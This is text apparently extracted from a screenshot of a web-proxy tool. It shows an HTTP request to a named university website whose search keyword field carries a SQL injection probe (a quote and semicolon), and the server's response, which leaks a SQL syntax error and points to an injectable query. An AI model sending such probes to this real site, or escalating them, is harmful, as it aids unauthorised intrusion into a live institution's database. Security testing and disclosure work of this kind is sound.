 Send Cancel < > Target: https:/
Request
Inspector
Pretty Raw Hex \n
Selection
8 Sec-Ch-Ua-Mobile: ?0
9 X-Official-Request: TRUE
10 X-Requested-With: XMLHttpRequest
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
12 Accept: */*
13 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYoAnxbrEgPjO16Vm
14 Origin: https://www.fit.hcmus.edu.vn
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://www.fit.hcmus.edu.vn/vn/Default.aspx?tabid=97
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=1, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryYoAnxbrEgPjO16Vm
24 Content-Disposition: form-data; name="action"
25
26 getPosts
27 ------WebKitFormBoundaryYoAnxbrEgPjO16Vm
28 Content-Disposition: form-data; name="data"
29
30 {"CategoryId":2,"PageSize":10,"PageIndex":1,"Keyword":"';"}
31 ------WebKitFormBoundaryYoAnxbrEgPjO16Vm--
32
Selected t
\r \n
{"Status
ssage":"
tUrl nva
quotati
string '
sc\r\n'.
Request attr
Request que
Request bod
Request coo
Request hea
Response he
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: nginx
3 date: Tue, 24 Jun 2025 19:18:31 GMT
4 content-type: text/html; charset=utf-8
5 cache-control: private
6 x-aspnet-version: 2.0.50727
7 set-cookie: DotNetNukeAnonymous=836c13ff-3971-4ee3-becc-3f96df17a2e6; expires=Tue, 24-Jun-2025 19:38:31
GMT; path=/; secure; HttpOnly
8 set-cookie: language=vi-VN; path=/; secure; HttpOnly
9 x-powered-by: ASP.NET
10 Content-Length: 208
11
12 {"Status":"ERROR","Results":null,"Message":"Incorrect syntax near ',@postUrl nvarchar(250) =
N'.\r\nUnclosed quotation mark after the character string ')\r\norder by UpdatedDate
desc\r\n'.","StackTrace":null}